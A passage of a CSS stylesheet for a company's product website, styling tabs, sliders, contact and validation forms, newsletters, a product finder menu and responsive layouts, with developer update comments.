	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	



	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	width: auto;
	}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:120px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px;
	font-size:1.3rem;
	font-weight:normal;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


	

@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){


	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:500px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight: normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/



.righty{
	float:right !important;
}

.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a, .menuProducts li a:hover{
	color:#000;
    padding-left: 0px !important;
}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}



.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
	display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}


.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}

.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
